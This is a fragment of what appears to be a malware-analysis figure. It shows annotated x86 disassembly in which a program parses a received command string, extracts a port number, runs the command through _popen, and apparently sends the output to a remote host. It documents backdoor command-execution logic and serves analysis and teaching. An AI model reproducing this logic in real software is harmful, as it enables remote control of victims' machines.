 Command Cmd: ; " "
push offset asc_40C0C0
lea eax, [ebp+var_400]
push eax ; char *
call _strtok
add esp, 8
mov [ebp+var_41C], eax
push offset asc_40C0C0 ; " "
push 0 ; char *
call _strtok
add esp, 8
mov [ebp+var_41C], eax
mov ecx, [ebp+var_41C]
push ecx ; char *
call _atoi
add esp, 4
mov dword ptr [ebp+hostshort], eax
push offset asc_40C0A4 ; "`"
push 0 ; char *
call _strtok
add esp, 8
mov [ebp+var_41C], eax
push offset aRb ; "rb"
mov edx, [ebp+var_41C]
push edx ; char *
call __popen
add esp, 8
mov [ebp+var_420], eax
cmp [ebp+var_420], 0
jnz short loc_4022EB
Create pipe and
execute
command passed
via buffer
loc_4022EB:
mov eax, [ebp+var_420]
push eax ; FILE *
mov ecx, dword ptr [ebp+hostshort]
push ecx ; hostshort
mov edx, [ebp+name]
push edx ; name
call sub_401790
add esp, 0Ch
test eax, eax
jz short loc_40231F